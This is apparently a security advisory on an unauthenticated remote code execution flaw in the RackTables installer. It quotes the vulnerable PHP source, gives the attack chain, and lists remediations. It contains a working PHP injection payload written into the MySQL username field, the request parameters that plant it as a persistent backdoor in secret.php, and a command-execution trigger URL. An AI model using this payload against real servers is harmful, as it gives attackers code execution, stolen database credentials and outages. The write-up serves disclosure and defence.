RackTables - Unauthenticated RCE
Product: RackTables (data center / rack management system)
Version: ≤ 0.22.0 (released 2022-02-15, latest stable)
Vulnerability type: Missing Authentication (CWE-306) + Code Injection (CWE-94) → unauthenticated remote code execution, entry point: /index.php?module=installer

Introduction
The installer module (installer) of RackTables performs no authentication throughout its entire lifecycle, and it writes the mysql_username / mysql_password from the installation form into wwwroot/inc/secret.php by string concatenation (single-quoted PHP literal context). As long as secret.php exists and is writable by the Web process, an attacker can inject arbitrary PHP code into the configuration file without any credentials; and index.php unconditionally requires it at the very beginning of every request (require), thus forming persistent unauthenticated RCE.

Attack chain
① Unauthenticated access to /index.php?module=installer (index.php:295, init.php is not loaded, authenticate() is not called)
② POST step=3&save_config=1&mysql_host/port/db/username/password
→ init_config() first connects with these parameters via new PDO() (install.php:212-231, it proceeds only if the connection succeeds)
→ fopen(secret.php,'w+') truncates and rewrites the file (install.php:233)
→ written by direct concatenation (install.php:239-242)
$db_username = 'x'; system($_GET[0]); //';
③ Any subsequent request (including unauthenticated pages)
→ index.php:8 require pre-init.php → pre-init.php:45-48 require secret.php
→ the injected code executes before authenticate() (persistent backdoor)
④ GET /index.php?module=installer&0=whoami → echoes the command result

Preconditions
# | Condition | Description
1 | wwwroot/inc/secret.php  Already exists and is writable (owner/permissions let the Web process write it) | If it does not exist, at install.php:136  the installer rejects the request (is_writable  returns false). This is exactly the touch secret.php; chmod a=rw  that the installer itself teaches administrators to run, and it is also a common state during the installation window.
2 | The target can connect to an attacker-controlled MySQL (the username is the injection string, or a fake MySQL that "always completes the handshake" is deployed) | because install.php:212-231  must first have new PDO()  return success before the file is written; on failure it return FALSE  , so nothing is written to disk
3 | Injection string length ≤ the MySQL username limit (32 bytes on 8.0) | x'; system($_GET[0]); //  is only 24 bytes

Source Code Analysis

1 Entry point: the installer module performs no authentication
index.php unconditionally loads pre-init.php first at the top:
// index.php:7-8
ob_start();
require_once 'inc/pre-init.php';
pre-init.php is responsible for loading secret.php:
// inc/pre-init.php:44-51
// secret.php may be missing, generally it is OK
if (fileSearchExists ($path_to_secret_php))
{
$found_secret_file = TRUE;
require_once $path_to_secret_php; // ★ the injected content executes here, before any authentication
}
else
$found_secret_file = FALSE;
In the module dispatch, the installer branch does not load inc/init.php, so it never calls authenticate():
// index.php:295-300
case 'installer':
require_once 'inc/dictionary.php';
require_once 'inc/config.php';
require_once 'inc/install.php';
renderInstallerHTML();
break;
Compared with other modules (such as chrome, download) that all require_once 'inc/init.php' and go through authentication; whereas in the interface branch authenticate() is located at init.php:129 — the injected code executes before it, so RCE is possible without authentication.

2 Installer rendering and step-by-step execution
// inc/install.php:7-20
function renderInstallerHTML()
{
$stepfunc[1] = 'not_already_installed';
$stepfunc[2] = 'platform_is_ok';
$stepfunc[3] = 'init_config';
$stepfunc[4] = 'check_config_access';
$stepfunc[5] = 'init_database_static';
$stepfunc[6] = 'init_database_dynamic';
$stepfunc[7] = 'congrats';
if (isset ($_REQUEST['step'])) $step = intval ($_REQUEST['step']); else $step = 1;
...
$testres = $stepfunc[$step] ();
step=3 → init_config().

3 Key function init_config() (inc/install.php:98-301)
(a) Writability precondition check
// install.php:135-143
global $path_to_secret_php;
if (!is_writable ($path_to_secret_php))
{
echo "The $path_to_secret_php file is not writable by web-server. Make sure it is.";
echo "The following commands should suffice:<pre>touch '$path_to_secret_php'; chmod a=rw '$path_to_secret_php'</pre>";
return FALSE;
}
Note that it requires the file to already exist (is_writable() returns false for a non-existent path), and it tells the administrator to change the file to a=rw — which is exactly what creates the exploitable window.
(b) Parameter validation and DSN concatenation
// install.php:144-148 save_config must be present
if (! array_key_exists ('save_config', $_REQUEST)) { print_form(); return FALSE; }
// 149-193 only verifies that db/username/host/socket are non-empty, no character filtering at all
// 194-211
$pdo_dsn = 'mysql:';
switch ($_REQUEST['conn'])
{
case 'conn_tcp':
$pdo_dsn .= 'host=' . $_REQUEST['mysql_host'];
if (! empty ($_REQUEST['mysql_port']) && $_REQUEST['mysql_port'] != '3306')
$pdo_dsn .= ';port=' . $_REQUEST['mysql_port'];
break;
case 'conn_unix':
$pdo_dsn .= 'unix_socket=' . $_REQUEST['mysql_socket'];
break;
}
$pdo_dsn .= ';dbname=' . $_REQUEST['mysql_db'];
(c) The connection must succeed first (this decides "whether it can write" and the preconditions)
// install.php:212-231
try
{
$dbxlink = new PDO ($pdo_dsn, $_REQUEST['mysql_username'], $_REQUEST['mysql_password']);
}
catch (PDOException $e)
{
print_form (...);
echo "<h2 class=trerror>Database connection failed. Check parameters and try again.</h2>\n";
echo "PDO DSN: <tt class=trwarning>${pdo_dsn}</tt><br>"; // by the way: the DSN is echoed verbatim (pre-authentication reflected XSS)
return FALSE;
}
(d) The write: truncation + string concatenation (the vulnerability itself)
// install.php:233-242
$conf = fopen ($path_to_secret_php, 'w+'); // ★ 'w+' truncates the original file
if ($conf === FALSE) { echo "Error: failed to open $path_to_secret_php for writing"; return FALSE; }
fwrite ($conf, "<?php\n# This file has been generated automatically by RackTables installer.\n");
fwrite ($conf, "\$pdo_dsn = '${pdo_dsn}';\n");
fwrite ($conf, "\$db_username = '" . $_REQUEST['mysql_username'] . "';\n"); // ★ single-quoted context, direct concatenation
fwrite ($conf, "\$db_password = '" . $_REQUEST['mysql_password'] . "';\n"); // ★ injection point of the same kind
// 243-297: fixed comments/template (LDAP, SAML, plugins examples, etc.)
// 298-300: fclose + "The configuration file has been written successfully."
The vulnerability is completed by three elements together: unauthenticated reachability, a writable file and user input concatenated directly into a PHP literal

Local Reproduction

1. Environment setup
Local machine environment deployment

Initial secret.php

2. Vulnerability triggering
WSL simulating the attacker machine: 172.20.34.255
Local machine as the victim: http://172.20.32.1:8300
bash poc.sh 172.20.32.1:8300


Impact
- Unauthenticated remote code execution, privileges = the Web service process (www-data/apache/nginx), it can read the database credentials in secret.php, pivot to the DB, read/write the Web directory and reverse shell when necessary;
- Persistence: the injected content stays in secret.php, it does not depend on installer requests and does not vanish with the session, until the file is repaired manually;
- Business side: the overwrite write also changes the instance DSN/account/password to the attacker values → the site becomes unavailable (i.e. "the business is already interrupted the moment you get in");
- Derivable: with the DB credentials one can further read/tamper with all RackTables asset, rack and authorization-rule data.

Remediation
- Escape on write: secret.php generation must use var_export() or sprintf('%s') + a strict whitelist (e.g. username/password may only allow [A-Za-z0-9._-]), and request parameters must never be concatenated directly into single-quoted PHP literals.
- Installer disabled by default: controlled by a configuration switch (default installer_enabled=false); installation is allowed only when it is explicitly enabled and secret.php does not exist; it is disabled automatically once installation completes.
- Add authentication / one-time token: the installer only accepts requests from 127.0.0.1, or requires an installation token (generated and printed at deployment time).
- Validate the DSN: mysql_host/mysql_port/mysql_db must be format-validated (whitelisted characters for hostname/IP/port/db name), rejecting ', ; and newlines, etc.

